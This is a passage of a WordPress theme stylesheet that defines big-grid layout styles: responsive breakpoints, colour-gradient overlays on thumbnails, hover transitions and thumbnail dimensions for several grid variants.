      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-module-comments {
      -webkit-transition: opacity 0.6s ease 0s;
      -moz-transition: opacity 0.6s ease 0s;
      -o-transition: opacity 0.6s ease 0s;
      transition: opacity 0.6s ease 0s;
      opacity: 0;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments {
      opacity: 1;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
      -webkit-transition: transform 0.7s ease 0s;
      -moz-transition: transform 0.7s ease 0s;
      -o-transition: transform 0.7s ease 0s;
      transition: transform 0.7s ease 0s;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
      opacity: 0.3;
    }
  }
  /*
    Style 7
  */
  .td-grid-style-7 .td-video-play-ico img {
    top: auto;
    left: auto;
    width: 30px;
    right: 10px;
    bottom: 10px;
  }
  .td-grid-style-7 .td-big-grid-post .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category {
    background-color: transparent;
    padding: 0 !important;
    position: absolute;
    bottom: 17px;
    text-transform: none;
    margin: 0 !important;
    font-size: 12px !important;
    line-height: 14px !important;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-big-grid-post .td-post-category {
      bottom: 10px;
    }
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category:hover {
    background-color: transparent;
  }
  .td-grid-style-7 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 17px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 14px !important;
    }
  }
  .td-grid-style-7 .td-meta-info-container {
    top: 0;
    height: 100%;
  }
  .td-grid-style-7 .td-big-grid-post .td-big-grid-meta {
    padding-bottom: 0 !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 12px 17px 11px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 14px;
    }
  }
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 24px !important;
      line-height: 28px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 30px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 20px 11px 17px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 14px 10px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 16px !important;
      line-height: 20px !important;
      margin-bottom: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 26px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 14px 20px 10px;
    margin: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 12px 17px 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 6px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 18px !important;
      line-height: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 14px !important;
      line-height: 18px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-post-category {
      display: inline;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 4px 14px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 2px 10px 0;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 13px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
  .td-grid-style-7 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:after {
    -webkit-box-shadow: inset 0 0 16px 4px #000000;
    -moz-box-shadow: inset 0 0 16px 4px #000000;
    box-shadow: inset 0 0 16px 4px #000000;
    opacity: 0.15;
  }
  .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #410cbc;
    background: -moz-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
    background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -o-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -ms-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #f4880d;
    background: -moz-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
    background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -o-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -ms-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #c40f79;
    background: -moz-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
    background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -o-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -ms-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #0016be;
    background: -moz-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
    background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -o-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -ms-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #023c8c;
    background: -moz-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
    background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -o-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -ms-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #00ac81;
    background: -moz-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
    background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -o-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -ms-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #007808;
    background: -moz-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
    background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -o-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -ms-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: linear-gradient(20deg, #007808 0%, #fff940 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
  }
  .td-grid-style-7.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-7.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.35s ease 0s;
      -moz-transition: transform 0.35s ease 0s;
      -o-transition: transform 0.35s ease 0s;
      transition: transform 0.35s ease 0s;
    }
    .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale3d(1.05, 1.05, 1);
      -webkit-transform: scale3d(1.05, 1.05, 1);
      -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
      margin-top: 0;
    }
  }
  .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
    .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
      padding-top: 14px;
    }
  }
  /*
  
  
    General big grids
  
  
  */
  .td-big-grid-post {
    position: relative;
    overflow: hidden;
    /*
  
  
            font responsive
  
  
    */
  }
  .td-big-grid-post .entry-review-stars {
    color: #fff;
    margin-top: -5px;
  }
  .td-big-grid-post .td-post-category {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 3px 7px;
    line-height: 13px;
    pointer-events: auto;
  }
  .td-big-grid-post .td-meta-info-container {
    position: absolute;
    pointer-events: none;
    z-index: 1;
    width: 100%;
  }
  .td-big-grid-post .td-meta-align {
    pointer-events: none;
  }
  .td-big-grid-post .td-post-author-name a,
  .td-big-grid-post .td-post-author-name span,
  .td-big-grid-post .td-post-date {
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-big-grid-post .entry-title {
    margin: 0;
  }
  .td-big-grid-post .entry-title a {
    color: #fff;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  }
  .td-big-grid-post .td-module-meta-info {
    margin: 11px 0 20px 20px;
    min-height: 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post .td-module-meta-info {
      margin-left: 17px;
    }
  }
  .td-big-grid-post .td-post-author-name {
    pointer-events: auto;
  }
  .td-big-grid-post .td-big-grid-meta {
    z-index: 1;
  }
  .td-big-grid-post .td-video-play-ico img {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-big-grid-post .td-video-play-ico img {
      width: 30px !important;
    }
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 27px;
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 22px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
    font-size: 24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
      font-size: 16px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 85%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 65%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta {
    font-size: 16px;
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta {
    font-size: 15px;
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post .td-module-thumb {
    overflow: hidden;
    margin: 0;
  }
  .td-big-grid-post .td-module-thumb img {
    max-width: none;
  }
  .td-big-grid-post .entry-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  .td-big-grid-post .td-module-thumb {
    background-color: #e5e5e5;
  }
  .td-big-grid-post .td-post-author-name,
  .td-big-grid-post .td-post-date {
    top: 0;
  }
  .td-big-grid-post .td-video-play-ico img {
    z-index: 1;
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
  .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
    .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 24px !important;
      line-height: 30px !important;
    }
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
    .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 60%;
    }
  }
  .td_block_big_grid_1,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7,
  .td_block_big_grid_8,
  .td_block_big_grid_9,
  .td_block_big_grid_10,
  .td_block_big_grid_11,
  .td_block_big_grid_12 {
    padding-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1,
    .td_block_big_grid_2,
    .td_block_big_grid_3,
    .td_block_big_grid_4,
    .td_block_big_grid_5,
    .td_block_big_grid_6,
    .td_block_big_grid_7,
    .td_block_big_grid_8,
    .td_block_big_grid_9,
    .td_block_big_grid_10,
    .td_block_big_grid_11,
    .td_block_big_grid_12 {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .vc_tta-tabs .td_block_big_grid_1,
  .vc_tta-tabs .td_block_big_grid_2,
  .vc_tta-tabs .td_block_big_grid_3,
  .vc_tta-tabs .td_block_big_grid_4,
  .vc_tta-tabs .td_block_big_grid_5,
  .vc_tta-tabs .td_block_big_grid_6,
  .vc_tta-tabs .td_block_big_grid_7,
  .vc_tta-tabs .td_block_big_grid_8,
  .vc_tta-tabs .td_block_big_grid_9,
  .vc_tta-tabs .td_block_big_grid_10,
  .vc_tta-tabs .td_block_big_grid_11,
  .vc_tta-tabs .td_block_big_grid_12 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-tabs .td_block_big_grid_1,
    .vc_tta-tabs .td_block_big_grid_2,
    .vc_tta-tabs .td_block_big_grid_3,
    .vc_tta-tabs .td_block_big_grid_4,
    .vc_tta-tabs .td_block_big_grid_5,
    .vc_tta-tabs .td_block_big_grid_6,
    .vc_tta-tabs .td_block_big_grid_7,
    .vc_tta-tabs .td_block_big_grid_8,
    .vc_tta-tabs .td_block_big_grid_9,
    .vc_tta-tabs .td_block_big_grid_10,
    .vc_tta-tabs .td_block_big_grid_11,
    .vc_tta-tabs .td_block_big_grid_12 {
      margin-left: 0;
      margin-right: 0;
    }
  }
  .iosSlider.td_block_wrap {
    margin-bottom: 34px !important;
  }
  /*
  
    scroll bar
  
  
  */
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
      overflow-x: auto;
      white-space: nowrap;
      font-size: 0;
      overflow-y: hidden;
      padding-top: 3px;
      z-index: 0;
      -webkit-overflow-scrolling: touch;
      transform: translate3d(0, 0, 0);
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      margin-left: 3px;
      margin-right: 0;
      margin-bottom: 0;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
      margin-left: 0;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
      width: 100%;
      height: 170px;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      display: inline-block;
      white-space: normal;
      float: none;
      vertical-align: top;
      width: 80%;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
      width: 100%;
    }
  }
  /*
    Big grid 1
  */
  .td_block_big_grid_1 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_1 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 504px;
      height: 355px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 374px;
      height: 271px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-3 {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_1.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
